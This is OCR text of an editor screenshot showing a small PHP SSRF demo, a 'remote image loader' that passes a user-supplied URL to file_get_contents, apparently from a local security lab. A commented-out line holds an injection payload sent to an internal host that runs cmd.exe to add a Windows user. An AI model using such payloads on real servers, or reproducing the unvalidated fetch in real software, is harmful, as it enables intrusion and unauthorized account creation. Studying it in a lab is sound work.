 文件(F) 编辑(E) (S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ssrf.php - Visual Studio Code [管理员]
受限模式旨在实现安全 览代码。信任此窗口以启用所有功能。 管理 了解详细信息
ssrf.php
D: > phpstudy_pro > WWW > demo01 > ssrf.php
1 远程图片加载器
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
3 <form action="" method="POST">
4 请输入图片地址：<input type='text' name='url'>
5 <input type='submit' value="提交">
6 </form>
7
8 <?php
9 /*
10 $url=$_POST['url'];
11 $img = file_get_contents('http://192.168.64.144:8080/?search==%00{.exec|cmd.exe%20/c%20net%20user%20test1234%2
12 echo $url;
13 echo $img;
14 //header("Content-Type: image/jpeg;text/html; charset=utf-8");
15 //echo $img;
16 //$file=fopen('x.png','w+');
17 //fwrite($file,$img);
18 //fclose($file);
19 */
20 ?>
21
22
23 <?php
现有更新可用: Visual Studio Code 1.79.2
安装更新 稍后 发行说明
受限模式 0 0 行 30，列 17 空格: 4 UTF-8 CRLF PHP 8.2
中 21:45
2023-06-26